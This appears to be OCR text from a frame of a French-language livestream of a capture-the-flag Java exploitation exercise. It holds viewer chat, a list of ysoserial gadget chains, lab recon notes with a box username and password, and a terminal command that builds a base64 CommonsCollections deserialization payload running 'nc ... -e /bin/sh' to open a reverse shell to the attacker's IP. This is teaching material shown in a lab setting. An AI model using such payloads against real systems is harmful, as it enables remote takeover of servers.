 lu propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur un
HELFIMA Y AURAI PAS UNE AUTRE VERSION DU TOOLKIT AVEC LE
BON SPRING
KHABOTT REJOIGNEZ KHAOS SUR LES RÉSEAUX SOCIAUX : TWITTER
HTTPS://TWITTER.COM/KHAOS_FARBAUTI , MASTODON
HTTPS://MASTODON.SOCIAL/@KHAOS_FARBAUTI
CHRIS_XCX EN GÉNÉRAL ON TATONNE
THEREALLRK QUI ME FAIT UN PETIT RECAP ?
CHRIS_XCX ON TESTE LE PAYLOAD DE YOSERIAL
BOKANOVITCH LE 5
THEREALLRK COMMENT VOUS EN ARRIVEZ LA ?
JASPERST AU LIEU D'ENCODER EN BASE64 LA PAYLOAD SERIALISÉE
PAR SPRING, ÇA SERAIT PAS PLUTÔT SPRING QUI
SERIALISE LA PAYLOAD DÉJÀ EN BASE64? DONC L'INVERSE
ftp jd-gu java khao: khao: khao: khao: khao:
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aop
alliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
(khaos㉿Sabel)-[~/Downloads]
$ /home/khaos/jdk8u292-b10/bin/java -jar ysoserial-master-8eb5cbfbf6-1.jar CommonsCollection1 'nc 10.10.14.2 1234 -e /
bin/sh' |base64 -w 0
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%